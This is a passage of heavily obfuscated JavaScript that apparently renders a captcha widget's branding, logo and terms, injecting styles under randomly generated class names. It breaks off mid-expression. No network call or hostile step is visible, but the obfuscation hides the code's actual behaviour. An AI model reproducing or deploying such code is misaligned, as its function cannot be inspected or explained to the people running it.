[_0x5decd4,_0xd08c0d]=_0x4d42e5[_0x16e1e6(0x1fb1,0x1e70,0x58d,'yxCh',0x1957)](tagStyled,[{'cl':_0x4d42e5[_0x553778(0x121f,'XL)$',0x1e95,0x14ef,0xcc2)],'data':_0x4d42e5[_0x51dbfc(0x3ab,-0xab1,0x8f6,'JMx]',0x91c)](_0x4d42e5[_0x553778(0x56d,'XL)$',0x8cf,0x1ee3,0x47d)](_0x4d42e5[_0x51dbfc(0x227f,0x1b22,0x1a80,'TBtv',0x1748)],_0xeb5f4c),_0x4d42e5[_0x51dbfc(0x3253,0x1ad7,0x26b9,'JMx]',0x27cd)])},{'name':_0xeb5f4c,'keyframes':[{'cl':'to','data':_0x4d42e5[_0x5a259d(0x1,0xc47,'hFy]',0x1b72,0x459)]}]}]);continue;case'5':_0x2eb7d4['id']=_0x1e6460;continue;case'6':_0x2eb7d4[_0x51dbfc(0x110f,0x39db,0x1e80,'^LqO',0x2710)+_0x553778(-0xb21,'$DHH',0x607,0x117,-0x5e7)+'d'](_0x1c8a58);continue;case'7':_0x5decd4[_0x51dbfc(0x18ae,0xa73,0x188c,'EKtE',0x1f60)+_0x5c9ed3(0x1d34,'osXG',0x12bc,0x125a,0x2725)]=_0x5310ed[_0x16e1e6(0x1228,0x1ad6,0xb7f,'ZIet',0x204d)+_0x51dbfc(0x2896,0x3993,0x3cd0,'ovSf',0x2c2c)](_0x4d42e5[_0x5c9ed3(0x2535,'VTwM',0x1875,0xef2,0x1b23)],_0x541659);continue;case'8':return _0x2eb7d4;case'9':_0x4d42e5[_0x5c9ed3(-0x47,'XL)$',0x612,0x1198,0x26ac)](pushStyle,[{'cl':_0x4d42e5[_0x51dbfc(0x2f7b,0x2529,0x3c97,'e9hj',0x2e65)]('.',_0x541659),'data':_0x4d42e5[_0x5a259d(-0x84b,0x6ab,'5tDe',0x8c3,0xaef)]}]);continue;case'10':var _0xeb5f4c=_0x4d42e5[_0x16e1e6(0x112,-0xd06,-0x86d,'wIR0',0x257)](genRandomText,-0x1e3b+-0x46c*0x1+0x250*0xf);continue;case'11':var [_0x2eb7d4,_0xd08c0d]=_0x4d42e5[_0x51dbfc(0xfd6,0x234f,0x1163,'2tg#',0x1d49)](tagStyled,[{'data':_0x4d42e5[_0x5a259d(0x20b,0xd7f,'wIR0',0x1b45,0x1ca5)]}]);continue;case'12':var _0x5310ed=_0x4d42e5[_0x51dbfc(0x13ff,0x2405,0xc49,'pypN',0x1b40)];continue;case'13':_0x2eb7d4[_0x5c9ed3(0x5fa,'pypN',0x2349,0x1c58,0x597)][_0x5c9ed3(-0x5ca,'@i#A',-0xddd,0x4ce,-0x1007)+'ay']=_0x4d42e5[_0x5a259d(0x1140,0xecd,'5tDe',0x24ef,0x315)];continue;}break;}}function $CaptchaBranding(){function _0x1b47ff(_0x2f2a6b,_0xf9aea5,_0x5b9395,_0x5653c3,_0x28bb74){return _0xc02652(_0x2f2a6b-0x51,_0x28bb74,_0x5b9395-0x6,_0x5653c3-0x19e,_0xf9aea5-0x1bc);}function _0xb58f10(_0x479ff1,_0x188e75,_0x330b40,_0x365091,_0x2db532){return _0x29ccd5(_0x479ff1-0x6f,_0x188e75- -0x4b1,_0x330b40-0x2d,_0x2db532,_0x2db532-0xd0);}var _0x31528={'GdgfQ':function(_0x4b9854,_0x20c906){return _0x4b9854(_0x20c906);},'rnHhF':_0x225e8e(0x1b43,0xe43,0x876,'pypN',0x1adf)+_0xb58f10(0x2c33,0x2778,0x2238,0x119e,'KF1#')+_0x1b47ff(0x3893,0x21a0,0x3337,0x32b3,'&W06')+_0x225e8e(0x2fb0,0x3adc,0x37d8,'&W06',0x3c06)+_0x1b47ff(0x1eaa,0x25ec,0x2f5a,0x3789,'Qt#^')+_0xb58f10(0x23e8,0x199f,0x2369,0x13c8,'Xsop')+_0x2bee13(0x15fa,'5[tP',0x2205,0x15f5,0x2159)+_0x225e8e(0x1ccd,0x20ec,0x14ed,']DXx',0x1a4f)+_0xdb7c58(0x31a5,'EKtE',0x2828,0x2745,0x39ba)+_0x225e8e(0x2381,0x32d4,0x1fb5,'!Yts',0x1f40)+_0x225e8e(0x297a,0x3686,0x2b04,'@i#A',0x1f63)+_0x1b47ff(0x2a1a,0x1ca0,0x3099,0x225d,'5tDe')+_0xb58f10(0x175a,0x2219,0x2aa3,0x293d,'$DHH')+_0x2bee13(0x1e26,'XL)$',0x2982,0x25a9,0x247d)+_0x225e8e(0x2e76,0x42d9,0x33b0,'aCMm',0x4252)+_0xb58f10(0x1cac,0x12cc,0xc3d,0x7e5,'KF1#'),'euyQP':function(_0x5571cc){return _0x5571cc();},'SAJBJ':function(_0x3079e3){return _0x3079e3();}},[_0xbf247a,_0x4c03fe]=_0x31528[_0x1b47ff(0x1e7a,0x1a26,0x514,0x1dd6,'e9hj')](tagStyled,[{'data':_0x31528[_0x2bee13(0x18d7,'ovSf',0x255a,0x1d77,0x11d6)]}]);_0xbf247a[_0x2bee13(0x1ed8,'aPiG',0x1a26,0x296f,0x1659)+_0x1b47ff(0x7b6,0x1070,0x20f0,0x1921,'6vtP')+'d'](_0x31528[_0x225e8e(0x72c,-0x9f7,-0x60b,'tdNd',0x142a)]($CaptchaLogo));function _0x2bee13(_0x5d7c5f,_0x3bbda3,_0x3a86ae,_0x1dd3be,_0xd9cd70){return _0xabb78d(_0x3bbda3,_0x3bbda3-0x1ab,_0x3a86ae- -0x39,_0x1dd3be-0xbb,_0xd9cd70-0x158);}function _0x225e8e(_0x4b8d74,_0xc8c4c4,_0x3e62a6,_0x226e45,_0x3d9c13){return _0x29ccd5(_0x4b8d74-0xef,_0x4b8d74- -0x13,_0x3e62a6-0x5d,_0x226e45,_0x3d9c13-0x1ee);}function _0xdb7c58(_0x1fc62f,_0x2edd7e,_0x8e4512,_0x4e220f,_0x87f278){return _0xabb78d(_0x2edd7e,_0x2edd7e-0x102,_0x8e4512- -0x1d1,_0x4e220f-0x9d,_0x87f278-0x13);}return _0xbf247a[_0x1b47ff(0x31b9,0x1b86,0x5e0,0x2069,'Xsop')+_0x1b47ff(0x19a3,0x20b5,0x13a1,0x241d,'Bp1M')+'d'](_0x31528[_0xb58f10(0x1143,0xc1f,0x21a1,0x222a,'3W8&')]($CaptchaTerms)),_0xbf247a;}function $CaptchaLogo(){function _0x1fc475(_0x3869a9,_0x284437,_0x407512,_0x4c2e27,_0x4ed00b){return _0x71caa1(_0x3869a9-0x142,_0x284437-0xe1,_0x4c2e27-0x28,_0x284437,_0x4ed00b-0x10f);}var _0x3b2d8f={'wjpNL':_0x1fc475(0x304f,'yxCh',0x3dd8,0x2b51,0x17d7)+_0x1fc475(0xb98,'QNp5',0x1ba0,0x962,-0x797)+_0x9a8cd1(0x655,0x1358,0x1cbe,0x2803,'osXG')+'|6','HylTE':function(_0x1a5898,_0x327fcf){return _0x1a5898(_0x327fcf);},'fylgs':function(_0x230e70,_0x39fc57){return _0x230e70(_0x39fc57);},'LRuSy':function(_0xca02ac,_0x542aa7){return _0xca02ac+_0x542aa7;},'IixZF':_0x1fc475(0x575,'5[tP',0x122f,0x5c3,0x16f6)+_0x159067(0x3e9,0x15e4,-0xf54,0x168e,'DufB')+'k;','XmMsK':_0x1fc475(0x1663,'osXG',0x2599,0x28b8,0x2eba)+_0x1fc475(0x9f1,'5tDe',0x106c,0x14e8,0x19a4)+_0x8b8bc8('vxCA',0x34d6,0x36df,0x3657,0x1f91)+_0x9a8cd1(0x336,-0x94f,0xdf9,0x227f,'@i#A')+_0x8b8bc8('tdNd',0xacf,0x16fc,0x1332,0x1f07),'OPqGw':function(_0x13936a,_0x5b74e9){return _0x13936a+_0x5b74e9;},'FXoin':_0x14f3f2(0x882,'5[tP',-0x8e6,0x690,0x14f6)+_0x8b8bc8('xDs@',0x823,0x10c5,0x19a5,0x1782)+'e;','MRkwA':function(_0x22930f,_0x44c483,_0x57074a){return _0x22930f(_0x44c483,_0x57074a);},'sjlom':_0x9a8cd1(-0xb57,0xf40,0x833,0x1a0a,'EKtE'),'edsqz':_0x1fc475(0x124b,'Bp1M',-0x77f,0xc91,0x1638)+_0x1fc475(0x3a7f,'g[iY',0x420b,0x3398,0x39c0)+_0x159067(0xb2f,0x3be,0xa4d,0x1c14,'EKtE')+_0x159067(0x1ffc,0x3463,0x347f,0x1c56,'DufB')+_0x8b8bc8('wIR0',0x205,-0x1b,0x78b,0xff9)+_0x9a8cd1(0x260c,0x29e4,0x2f0b,0x25a8,'ovSf')+'x;','zoWqu':_0x14f3f2(0x865,'3W8&',0x1f79,0xd7b,0x9b5)+_0x1fc475(0x3692,'aPiG',0x1780,0x245f,0x28d1)+_0x159067(0x2dbf,0x309b,0x3217,0x22a7,'tdNd')+_0x14f3f2(0x2c75,'5tDe',0x1226,0x1e79,0xaf9)+_0x8b8bc8('DufB',0x1294,0x2527,0x21df,0xe75)+_0x14f3f2(0x1cc7,'aWYv',0x2d55,0x166a,0x5c6)+_0x9a8cd1(0x35d1,0x41d6,0x2f98,0x4430,'2tg#')+_0x9a8cd1(0x1e13,0x2040,0x13d3,0x2a9a,'Bp1M')+_0x8b8bc8('ZIet',0x1c7d,0x225e,0x1491,0x1653)+'/','NPcxO':_0x159067(0x4b4,-0x1000,-0x9c9,0x1541,'VTwM'),'SacWE':_0x1fc475(0x2492,'yW26',0x18e3,0x1163,0x77a)+_0x1fc475(0x2739,'ZIet',0x1f8f,0x1877,0x1437)+_0x9a8cd1(0xb7f,0x1e00,0x22ed,0x35e0,'osXG')+_0x8b8bc8(']DXx',0xfba,0x29c7,0xeac,0x18cd),'gGQHz':_0x159067(0x2c6f,0x1d19,0x1ebf,0x3e8f,'xDs@')+'k','aMwGR':_0x159067(0x26d0,0x2a7d,0x1d57,0x17b2,'Xsop')+_0x1fc475(0x2301,'Bp1M',0x2456,0x108a,0x10a3)+_0x1fc475(0x1069,'xDs@',0x1598,0x1ac8,0x28fd)+_0x159067(0x8a7,0x2fa,0x6fe,-0xa75,'nu)6')+_0x14f3f2(-0x659,'EKtE',0x67f,0x5f0,-0x748)+_0x14f3f2(0x14a4,'CgKH',0xbd4,0x768,0x23d)+_0x8b8bc8('XL)$',-0x536,-0x6df,0x1440,0x948)+_0x9a8cd1(0x2f0,0x102c,0x1a62,0x25a6,'DufB')+_0x1fc475(0x162f,'$DHH',0xa95,0x1867,0x1609)+_0x8b8bc8('Qt#^',-0x248,0xc93,0xd6e,0xe45)+_0x9a8cd1(0x487,0x220f,0x13cb,0x1550,'^LqO')+_0x1fc475(0x2079,'sFvl',0x4693,0x3339,0x2667)+_0x1fc475(0x3333,'QNp5',0x17b3,0x22bc,0x2012)+_0x159067(0xe29,0x1ec2,0xafd,0x1ad,'$DHH')+_0x159067(0x5e7,-0x9b4,-0x589,0x13c8,'mK)l')+_0x159067(0x1dfb,0x1e13,0x22d7,0x16be,']DXx')+_0x14f3f2(0x2695,'#VkK',-0x4ba,0x108d,0x17fa)+_0x14f3f2(0x1e4d,'aPiG',0x8c5,0xef2,0x2487)+_0x14f3f2(0x25f9,'xDs@',0x2da7,0x2991,0x3881)+_0x9a8cd1(0x4e,0x958,0x1406,0xf97,'Bp1M')+_0x14f3f2(0x0,'@i#A',0x14b1,0x1348,0x238c)+_0x14f3f2(0x9db,'!Yts',-0x9fd,0xc64,0x1c1d)+_0x1fc475(0x15d0,'aPiG',0x129c,0xfe7,0xeb2)+_0x8b8bc8('yW26',0x24eb,0x31a4,0xa42,0x1c3d)+_0x159067(0x776,0x4ed,0x972,-0x17f,'QNp5')+_0x14f3f2(0x22a0,'EKtE',0x1d12,0x1457,-0x2ab)+_0x159067(0x4c0,0xcad,0x11f9,0x42c,'TVoX')+_0x14f3f2(0xa87,'^LqO',0x24,0x69f,0x14f9)+_0x9a8cd1(0x1ee7,0x185e,0x2814,0x12c1,'e9hj')+_0x14f3f2(0x146c,'2tg#',0x2c7d,0x18c7,0x15df)+_0x9a8cd1(0x1c16,0x31ac,0x1a70,0x34f,'VTwM')+_0x159067(0x7a4,0x5d5,0xde7,0x179d,'yxCh')+_0x14f3f2(0x2aeb,'VTwM',0x355e,0x33d2,0x41c0)+_0x8b8bc8('XL)$',0x270b,0xc88,0x23d5,0x1623)+_0x9a8cd1(0x21f0,0x1c64,0x169b,0xedd,'osXG')+_0x14f3f2(0x2d07,'VTwM',0x2142,0x1a4c,0x2e63)+_0x159067(0x1a38,0x17e6,0x26b5,0xfe7,'oGVS')+_0x1fc475(0x1574,'yxCh',0x15fe,0x289b,0x1579)+_0x159067(0x976,0x1e76,0x45d,-0x820,'CgKH')+_0x1fc475(0x27cb,'ZIet',0x1d3f,0x110e,0x21db)+_0x1fc475(0x549,'&W06',0x1331,0x137a,0x2678)+_0x8b8bc8('Xsop',0x36a8,0x2822,0x41a0,0x2ea3)+_0x1fc475(0x1bdb,'hFy]',0x33d,0x1311,0x916)+_0x1fc475(0x1d9,'TBtv',0x1431,0x1490,-0xab)+_0x1fc475(0x1839,'sFvl',0x77f,0x165b,0x263a)+_0x14f3f2(0x137f,'ZIet',0x19db,0x92d,0x11d4)+_0x1fc475(0xccc,'g[iY',0x2356,0x207f,0x363b)+_0x159067(0xa15,0x1f01,0x1722,0x816,'ZIet')+_0x1fc475(0x256f,'aCMm',0xa68,0x16d9,0x251b)+_0x8b8bc8('VTwM',0x1150,0x902,-0x109,0x414)+_0x8b8bc8('ovSf',0x3359,0x3249,0x2a4f,0x2419)+_0x9a8cd1(0x96b,0x25ab,0x17fe,0x12db,'osXG')+_0x1fc475(0xf02,'^LqO',0x218e,0xd1b,0x25a)+_0x1fc475(0x191d,'mK)l',0x45f0,0x2ec4,0x2558)+_0x1fc475(0xe39,'nu)6',0x226b,0x13a5,0x61d)+_0x14f3f2(0x1cc,'yW26',0x2521,0x128c,0x1009)+_0x159067(0x21ef,0x2942,0x1ab7,0x2c06,'$DHH')+_0x8b8bc8('yxCh',0x15b0,0x695,0x1193,0x437)+_0x1fc475(0x18fc,'DufB',0x2644,0x29e0,0x3c5d)+_0x159067(0x2081,0x1c79,0xff6,0x3559,'g[iY')+_0x14f3f2(0x14ec,'!Yts',0x22ec,0x2837,0x31f1)+_0x1fc475(0x41b2,']DXx',0x3300,0x2d54,0x3298)+_0x9a8cd1(0x35d8,0x3aa5,0x2c62,0x2629,'TBtv')+_0x1fc475(0x7e7,'^LqO',0xf38,0x1762,0xb93)+_0x9a8cd1(0x139b,0x1b1d,0x949,0x1cab,'VTwM')+_0x8b8bc8('JMx]',0xc26,-0xe07,0x1463,0x3f7)+_0x1fc475(0x341e,'$DHH',0x366f,0x211d,0x1be9)+_0x14f3f2(0x1aa4,'VTwM',0x13a7,0x2137,0x216a)+_0x14f3f2(-0xce6,'QNp5',0x34d,0x624,0x1d47)+_0x9a8cd1(0x4222,0x2e73,0x2af1,0x29f7,'q]Rn')+_0x8b8bc8('@VOx',0x1d5c,-0x585,0x2341,0xe49)+_0x8b8bc8('Qt#^',0x803,0x7f,0x1077,0x10f9)+_0x8b8bc8('yxCh',-0xa6d,-0x939,-0x107e,0x64f)+_0x159067(0x3fc,0xc49,0xb77,0x15a9,'JMx]')+_0x14f3f2(0x2be0,'mK)l',0x1b57,0x17fa,0x126e)+_0x8b8bc8('2tg#',-0x337,-0x1014,-0x120,0x45f)+_0x159067(0x52d,0x11c9,-0xb00,-0x751,']DXx')+_0x1fc475(0xfd9,'yxCh',0x1229,0x160c,0x132f)+_0x1fc475(0xe6d,'DufB',0x3bf7,0x255c,0x31e5)+_0x9a8cd1(-0x1ae,0x1399,0x138b,0x17c3,'&W06')+_0x1fc475(0x142e,']DXx',0x10ea,0x25b9,0x222c)+_0x9a8cd1(0x76f,0xc11,0x1543,0x1dd9,'JMx]')+_0x14f3f2(0x18d0,'XL)$',0xabf,0x1f97,0x1a6a)+_0x14f3f2(0x10f7,'Ske1',0x34be,0x1daf,0x1667)+_0x8b8bc8('mK)l',0x4249,0x3625,0x3d2e,0x2ec5)+_0x159067(0x6b9,0xea2,-0xb9c,-0xdba,'tdNd')+_0x8b8bc8('aCMm',0x3c44,0x292c,0x1f47,0x2e0d)+_0x14f3f2(0x1bba,'q]Rn',0x24ca,0x184b,0x443)+_0x1fc475(0x1c84,'Bp1M',-0x258,0x8ca,-0x9c5)+_0x14f3f2(-0x1ce,'pypN',0x1454,0x955,0x1f4b)+_0x9a8cd1(0xce8,0x2c9f,0x2125,0x1112,'yW26')+_0x8b8bc8('6vtP',0x1eee,0x18dd,0x1ec7,0x1553)+_0x9a8cd1(0x5a1,0x2cc,0xa9c,0x1b8a,'g[iY')+_0x8b8bc8('2tg#',0x2ff3,0x1944,0x35a0,0x2a43)+_0x8b8bc8('$DHH',0xc54,0x15a,-0x22a,0xcf0)+_0x159067(0x2bb4,0x19b0,0x21bd,0x3b62,'Ske1')+_0x9a8cd1(0x4320,0x3ba4,0x3213,0x22ca,'@i#A')+_0x1fc475(0x20f,'wIR0',0x1863,0x1806,0x23d8)+_0x8b8bc8('Xsop',0x416e,0x2f20,0x29d9,0x2dad)+_0x14f3f2(0x2219,'@VOx',0x2f6a,0x2f01,0x243b)+_0x14f3f2(0x1e32,'&W06',0x2df3,0x2d55,0x427e)+_0x14f3f2(0xe90,'tdNd',0xda4,0x148e,0x200c)+_0x1fc475(0x3957,'vxCA',0x3c87,0x2e4b,0x42af)+_0x14f3f2(0x4102,'ovSf',0x42f7,0x2f64,0x2a46)+_0x14f3f2(0x2c4f,'5[tP',0x113b,0x236e,0x34ff)+_0x8b8bc8('JMx]',0x554,0x11fa,0x1db0,0x641)+_0x1fc475(0x318c,'JMx]',0x14f1,0x21bd,0x1942)+_0x159067(0x1f4c,0x2721,0x304f,0x311c,'$DHH')+_0x8b8bc8('yW26',0x2a3f,0x30d2,0x35ed,0x204d)+_0x9a8cd1(0x2b95,0x39ae,0x25c3,0x246c,'yW26')+_0x1fc475(0x7e9,'aWYv',0x1662,0xbbf,-0x22b)+_0x159067(0x123e,0x2812,0x253e,-0x130,'DufB')+_0x14f3f2(0x109e,'ovSf',0x26a9,0x1ce6,0x965)+_0x1fc475(0x30cf,'ovSf',0x4268,0x32cd,0x231b)+_0x159067(0xb9,0xbe,0x17d0,-0xfb2,'osXG')+_0x159067(0x1008,0x83e,0xfc3,0x17f7,'tdNd')+_0x9a8cd1(0x2d70,0xafb,0x21e3,0x13d7,'mK)l')+_0x1fc475(0x35bf,'@i#A',0x3092,0x22ed,0x3014)+_0x8b8bc8('hFy]',0x1fe7,0x1293,-0x58e,0xf8b)+_0x159067(0x47f,0x37,-0xbd9,0x12f7,'5[tP')+_0x8b8bc8('wIR0',0x2cda,0x1d01,0x34dd,0x2240)+_0x159067(0x1f75,0x3464,0xbd9,0x1482,'q]Rn')+_0x9a8cd1(0x1225,0x124e,0x80b,0x1c42,'ovSf')+_0x9a8cd1(0x1072,0x1ce6,0x24f6,0x2711,'2tg#')+_0x9a8cd1(-0x31a,0xeb0,0x909,0x939,'xDs@')+_0x9a8cd1(0x35d7,0x3f78,0x2897,0x2c22,'5[tP')+_0x9a8cd1(0x37d9,0x32f1,0x2fb2,0x2a35,'@i#A')+_0x14f3f2(0x2f62,'&W06',0x4580,0x3276,0x3023)+_0x159067(0x2b1,0x1418,-0x388,0x861,'Ske1')+_0x1fc475(0x4364,']DXx',0x4129,0x2ef0,0x1ab7)+_0x9a8cd1(0x4203,0x42c3,0x3175,0x454e,'vxCA')+_0x9a8cd1(0x21a4,0x2956,0x1904,0x2d1d,'vxCA')+_0x159067(0xe6,-0x7b1,0x1005,0x10ee,'TVoX')+_0x8b8bc8('gLCz',-0x87a,0x684,0xe46,0xbba)+_0x159067(0x17fa,0x14d2,0x1a67,0x1388,'Qt#^')+_0x9a8cd1(0x1f4c,0x1f79,0x2689,0x1982,'QNp5')+_0x8b8bc8('$DHH',0x1b26,0x18f7,0x2a32,0x23d9)+_0x8b8bc8('osXG',0xfe3,0x23cb,0x392,0x199a)+_0x1fc475(0x3746,'2tg#',0x3318,0x20a8,0x3255)+_0x8b8bc8('Y8E^',0x506,-0x1d0,0x1445,0x111d)+_0x14f3f2(0x21ba,'$DHH',0x49c2,0x3450,0x1d72)+_0x1fc475(0x3d14,'Ske1',0x26c4,0x2f09,0x3de0)+_0x9a8cd1(0x21c4,0x723,0x1e00,0xdcd,'osXG')+_0x159067(0x27de,0x377a,0x2f49,0x1bb1,'CgKH')+_0x159067(0x216d,0xd1d,0x19d8,0x1970,'XL)$')+_0x8b8bc8('e9hj',-0x4d3,-0x603,0xff0,0xd37)+_0x159067(0x2753,0x3db7,0x3e01,0x1279,'wIR0')+_0x9a8cd1(0x2528,0x1e13,0x178e,0x2cd2,'QNp5')+_0x9a8cd1(0xdd6,0x1937,0xb76,0x652,'yxCh')+_0x1fc475(0x2613,'CgKH',0x1e77,0x2ce2,0x3bcd)+_0x1fc475(0x13a0,'TBtv',0x12e2,0x53d,0x13c5)+_0x1fc475(0x1f9f,'Xsop',0x121f,0x224a,0x2ea1)+_0x9a8cd1(0x124e,0x2c57,0x28f6,0x1b95,'CgKH')+_0x14f3f2(0x2e9,'KF1#',0x7c7,0x8ff,0xb65)+_0x8b8bc8(']DXx',0x2c10,0x1f57,0x2384,0x2756)+_0x159067(0x1f6b,0xb14,0x178d,0x1d9c,'sFvl')+_0x159067(0x22d1,0x1218,0x262f,0x1138,'sFvl')+_0x8b8bc8('2tg#',0x9dd,0xdd1,0x249f,0x13c9)+_0x1fc475(0x25eb,'@VOx',0x238e,0x27ae,0x16f1)+_0x9a8cd1(0x405d,0x2b50,0x2972,0x290a,'ovSf')+_0x9a8cd1(0x3e1d,0x3554,0x316c,0x3c1a,'5[tP')+_0x8b8bc8('!Yts',0x2229,0x14c8,0x12ca,0x28c8)+_0x9a8cd1(0x26d1,0x42d6,0x3158,0x3087,'Qt#^')+_0x159067(0x24fc,0x34c2,0x292a,0x3436,'CgKH')+_0x8b8bc8('aCMm',0x92d,0x12b8,-0x93e,0x3e7)+_0x9a8cd1(0x3acf,0x2156,0x2c53,0x3941,'mK)l')+_0x159067(0x1e0f,0x1041,0x1e4c,0x112c,'yW26')+_0x9a8cd1(0x13b7,0x2029,0x26f7,0x109f,'6vtP')+_0x14f3f2(0x1f61,'KF1#',0x1456,0x14e9,0x172d)+_0x8b8bc8('@VOx',0x298a,0x2feb,0x273f,0x2481)+_0x8b8bc8('sFvl',0x1ab9,0x3d18,0x3147,0x2f03)+_0x159067(0x2158,0xbf7,0x344e,0x34a0,'osXG')+_0x8b8bc8('aWYv',0x2bfe,0x1f5c,0x1ccf,0x164b)+_0x14f3f2(0xc02,'TBtv',0x2dd2,0x1ad4,0x2f6d)+_0x159067(0x2210,0x213c,0x34fb,0x3285,'CgKH')+_0x8b8bc8('$DHH',0x2761,0x19a9,0x1df6,0x126d)+_0x14f3f2(0x64a,'e9hj',0x23d0,0xc93,-0x1c6)+_0x14f3f2(0xa68,'VTwM',-0x69b,0xdf5,0x2111)+_0x159067(0x2a2f,0x345c,0x1394,0x394a,'ovSf')+_0x14f3f2(0x2918,'q]Rn',0x23e6,0x2a2b,0x2ddd)+_0x159067(0x299c,0x24aa,0x36e7,0x3e79,'TVoX')+_0x9a8cd1(0x156e,0x2bf2,0x1dc0,0x1d22,'ovSf')+_0x8b8bc8('@VOx',0xe7e,0xb33,0x566,0x1423)+_0x8b8bc8('KF1#',0x21d,0x99,0x792,0x1297)+_0x159067(0x12b4,0x411,0x516,0x24e8,'DufB')+_0x14f3f2(0x2cc1,'g[iY',0x211a,0x1ffd,0x2375)+_0x159067(0x20a7,0x2d06,0x1d02,0x2809,'e9hj')+_0x9a8cd1(0x1612,0xda3,0x2155,0xc1d,'!Yts')+_0x14f3f2(0x2048,'ovSf',0x3da1,0x2694,0x2393)+_0x8b8bc8('JMx]',0x10b0,0x34b2,0x1f4d,0x239b)+_0x14f3f2(0x1c3a,'Y8E^',0x3200,0x3275,0x4454)+_0x159067(0x9ef,0x19a6,0xb72,0x1e7b,'ZIet')+_0x159067(0xf98,0x34b,0x6d5,0x1000,'sFvl')+_0x8b8bc8('wIR0',0x18b0,0x11b6,-0x194,0x1135)+_0x14f3f2(0x2f0e,'Y8E^',0x2c43,0x348c,0x3360)+_0x14f3f2(0x3e51,'KF1#',0x27d5,0x3033,0x3997)+_0x9a8cd1(0x364f,0x1c31,0x2ffe,0x3968,'CgKH')+_0x159067(0x230f,0x3678,0x36c2,0x3659,'&W06')+_0x9a8cd1(0x2448,0x1718,0x288b,0x2d12,']DXx')+_0x14f3f2(0x222c,'g[iY',0x21a1,0x14c8,0x8c5)+(_0x14f3f2(0x8fa,'Y8E^',0x66,0x15fa,0xb98)+_0x159067(0x294,0x214,-0xbb9,-0x63d,'&W06')+_0x8b8bc8('aWYv',0x1184,0x14a7,-0x34d,0xdee)+_0x8b8bc8('nu)6',0x29bb,0x291f,0x2ddc,0x221b)+_0x159067(0x205a,0xd47,0x1680,0x9e7,'xDs@')+_0x1fc475(0x3154,'@i#A',0xcce,0x1f59,0xcc1)+_0x8b8bc8('ZIet',-0x1020,0x115e,0x888,0x505)+_0x159067(0x1a89,0xf2a,0x30ff,0x268d,'TVoX')+_0x8b8bc8('TBtv',-0x91c,0x1084,0x913,0x218)+_0x8b8bc8('wIR0',0x2475,0x35fa,0x36f6,0x2497)+_0x8b8bc8('!Yts',0x20e8,0x34b7,0x29cd,0x2a55)+_0x14f3f2(0x3a26,'@VOx',0x3959,0x338c,0x440d)+_0x8b8bc8('JMx]',0x1fae,0x2d7a,0x23d6,0x2cb9)+_0x159067(0x138d,0x7be,0x31c,0x1fb3,'oGVS')+_0x159067(0x26e7,0x3a3e,0x25ac,0x1d90,'q]Rn')+_0x8b8bc8('hFy]',0x3d05,0x1bba,0x2b17,0x2963)+_0x159067(0x39d,0x19c6,0xf48,0xe2c,'$DHH')+_0x9a8cd1(0x1926,0x6f4,0x1202,0x1765,']DXx')+_0x1fc475(0x1846,'Xsop',0x2037,0x1994,0x3097)+_0x1fc475(0xc73,'e9hj',0x2ab8,0x1bf2,0x194e)+_0x159067(0x28a3,0x2985,0x38a1,0x3e8a,']DXx')+_0x14f3f2(0x33f8,'xDs@',0x1bd6,0x1f75,0x1afd)+_0x8b8bc8('$DHH',0x3d6,0x1357,0x2391,0xc5b)+_0x8b8bc8('mK)l',0x19ac,0x1c2,-0x69d,0x3e1)+_0x159067(0x23ac,0x2b8c,0x298f,0x1f9b,'@VOx')+_0x159067(0x1399,0x2712,0x2b5,0xdb2,'3W8&')+_0x8b8bc8('TVoX',0x2a2,0xad,-0x3fc,0x1144)+_0x9a8cd1(0x16ae,0x2129,0x1616,0x15d9,'CgKH')+_0x14f3f2(0x3ac7,'XL)$',0x211a,0x26a9,0x14c9)+_0x159067(0x2557,0x3251,0x150d,0x35ed,'3W8&')+_0x1fc475(0x1ff9,'DufB',0x2f6b,0x2baa,0x1dbb)+_0x9a8cd1(0x138e,0x2de5,0x1964,0x2197,'ZIet')+_0x14f3f2(0x2612,'vxCA',0x1244,0x2190,0x3261)+_0x1fc475(-0x802,'5tDe',0x60f,0x6b6,0x1a0f)+_0x14f3f2(0x2683,'g[iY',0x2b4d,0x3413,0x4aee)+_0x9a8cd1(0x11ac,0x1957,0x2105,0xb10,'ovSf')+_0x159067(0x1449,0x1fd3,0x225f,0x1a15,'!Yts')+_0x9a8cd1(0x30fe,0x44cb,0x2ee2,0x320c,'tdNd')+_0x1fc475(-0xabd,'mK)l',0x1d,0x779,0x2bf)+_0x8b8bc8('nu)6',0xa60,0x16ca,0xefa,0x1d37)+_0x14f3f2(0x45af,'TVoX',0x3c9a,0x3277,0x4128)+_0x14f3f2(-0x341,'xDs@',0x19f3,0x6c7,-0x1be)+_0x14f3f2(0xadc,'e9hj',0x2850,0x1fce,0x18e7)+_0x9a8cd1(0x36b0,0x26f3,0x28a9,0x38b7,'mK)l')+_0x159067(0x1f2a,0x24a6,0x2b73,0x27fc,'EKtE')+_0x9a8cd1(-0x1a2,0x1b63,0x13f9,0x1002,'ovSf')+_0x1fc475(0x2bdf,'Bp1M',0xe50,0x2104,0x2454)+_0x1fc475(0x2888,'sFvl',0x520,0x17ec,0x15d1)+_0x1fc475(0x2489,'Y8E^',0x2d4,0x121c,0x9a8)+_0x14f3f2(0x98c,'CgKH',0x31bc,0x1b34,0x3285)+_0x9a8cd1(-0xd5,0x3e3,0x12fb,0x708,'ZIet')+_0x9a8cd1(0x1ef2,0x1613,0xcab,-0x4d8,'CgKH')+_0x14f3f2(0x1bf6,'&W06',0x2d67,0x27f7,0x3f6a)+_0x9a8cd1(0x1e90,0x2bdb,0x1cae,0x2892,'TVoX')+_0x159067(0x1396,0x1443,0xb92,0x689,'vxCA')+_0x159067(0x1099,-0x4e0,0x21f5,-0x6af,'!Yts')+_0x8b8bc8('gLCz',0x2de4,0x22cc,0x2e86,0x22ad)+_0x8b8bc8('ovSf',0x35bc,0x2619,0x3030,0x21f8)+_0x1fc475(0x33a3,'TVoX',0xda4,0x2326,0x307f)+_0x14f3f2(0x12d0,'sFvl',0x3aef,0x28a2,0x21b9)+_0x8b8bc8('QNp5',0x74b,-0xd6d,-0xa9a,0x356)+_0x9a8cd1(0x3432,0x24b1,0x2d15,0x2d99,'QNp5')+_0x8b8bc8('6vtP',0x730,0x2165,0x13c2,0x19ec)+_0x8b8bc8('TBtv',0xdb1,0x1c24,-0x6bb,0xdd6)+_0x14f3f2(0x3283,'hFy]',0x14c3,0x212a,0x10e1)+_0x159067(0x2be0,0x2cea,0x2cba,0x3140,'g[iY')+_0x8b8bc8('yxCh',0x1a68,0x1a56,0x2f9,0xc65)+_0x1fc475(0x2389,'@VOx',0x14b7,0x1677,0x2892)+_0x1fc475(0x2a2a,